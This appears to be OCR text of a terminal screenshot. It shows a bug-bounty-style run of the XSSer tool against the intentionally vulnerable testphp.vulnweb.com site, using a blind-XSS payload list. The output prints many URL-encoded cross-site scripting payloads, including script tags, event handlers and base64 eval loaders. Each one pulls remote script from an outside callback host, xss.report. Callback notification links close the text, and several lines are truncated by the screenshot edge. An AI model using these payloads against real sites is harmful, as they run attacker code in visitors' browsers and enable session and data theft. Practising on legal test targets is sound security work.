 ┌──(h6nt3r㉿MiWiFi-R4CM-srv)-[~/xsser]
└─$ ./xsser -f ~/bug_bounty/vulnweb.com/all_urls_reflected_params.txt -p ~/payloads/collection_payloads/xss/xssBlind.txt -e url
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Cimg%2Fsrc%2Fonerror%3Dimport%28%27%2F%2Fxss.report%2Fc%2Fhnterx%3Fimg%27%29%3B%2F%2F%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg%2Fonload%3Dimport%28%27%2F%2Fxss.report%2Fc%2Fhnterx%3Fsvg%27%29%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cscript+src%3Dhttps%3A%2F%2Fxss.report%2Fc%2Fhnterx%3F1by1
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%27%3B%22%2F%3E%3C%2Fscript%3E%3Cscript%2Fsrc%3D%2F%2Fxss.report%2Fc%2Fhnterx%3F66
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=javascript%3Aeval%28%27var+a%3Ddocument.createElement%28%5C%27script%5C%27%29%3Ba.src%3D%5C%27https%
3A%2F%2Fxss.report%2Fc%2Fhnterx%3F2%5C%27%3Bdocument.body.appendChild%28a%29%27%29
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cvideo%3E%3Csource+onerror%3Deval%28atob%28this.id%29%29+id%3DdmFyIGE9ZG9jdW1lbnQuY3JlYXRlRW
xlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLnJlcG9ydC9jL2hudGVyeD8zIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw%26%2361%3B%26%2361%3B%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%27%3B%22%3C%2Fscrpt%3E%3Cscrpt%2Fsrc%3D%2F%2Fxss.report%2Fc%2Fhnterx%3Fquote%3E%3C%2Fscrpt%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Efunction+b%28%29%7Beval%28this.responseText%29%7D%3Ba%3Dnew+XMLHttpRequest%28%29%3Ba.add
EventListener%28%22load%22%2C+b%29%3Ba.open%28%22GET%22%2C+%22%2F%2Fxss.report%2Fc%2Fhnterx%3F4%22%29%3Ba.send%28%29%3B%3C%2Fscript%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=var+a%3Ddocument.createElement%28%22script%22%29%3Ba.src%3D%22https%3A%2F%2Fxss.report%2Fc%2Fhnterx%
3F5%22%3Bdocument.body.appendChild%28a%29%3B
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg+onload%3D%22javascript%3Aeval%28%27var+a%3Ddocument.createElement%28%5C%27script%5C%27%29%3Ba
.src%3D%5C%27https%3A%2F%2Fxss.report%2Fc%2Fhnterx%3F6%5C%27%3Bdocument.body.appendChild%28a%29%27%29%22+%2F%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Cdiv+onmouseover%3D%22var+a%3Ddocument.createElement%28%27scr
xss.report%2Fc%2Fhnterx%3F7%27%3Bdocument.body.appendChild%28a%29%22%3EHover+me%3C%2Fdiv%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Cbody+onload%3D%22var+a%3Ddocument.createElement%28%27script%
report%2Fc%2Fhnterx%3F8%27%3Bdocument.body.appendChild%28a%29%22%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cimg+src%3Dx+id%3DdmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVud
NzLnJlcG9ydC9jL2hudGVyeD85Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw%26%2361%3B%26%2361%3B+onerror%3Deval%28atob%28this.id%29%29%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%27%22%3E%3Cscript+src%3Dhttps%3A%2F%2Fxss.report%2Fc%2Fhnterx%
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cinput+onfocus%3Deval%28atob%28this.id%29%29+id%3DdmFyI
NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLnJlcG9ydC9jL2hudGVyeD8xMCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs%26%2361%3B+autofocus%3E
[1/6] Not Vulnerable (cat): http://testphp.vulnweb.com/listproducts.php?cat=%3Cinput+autofocus+contenteditable+onfocusin%3D%22document.body
%28%27script%27%29%29.src%3D%27https%3A%2F%2Fxss.report%2Fc%2Fhnterx%3F17%27%3B%22%3E
Hide all
XSS.Report
🔥 XSS Report Notify 🔥 🔗
https://xss.report/d/3fb149b919...
XSS.Report
🔥 XSS Report Notify 🔥 🔗
https://xss.report/d/3fb149b919...
XSS.Report
🔥 XSS Report Notify 🔥 🔗
https://xss.report/d/642547493...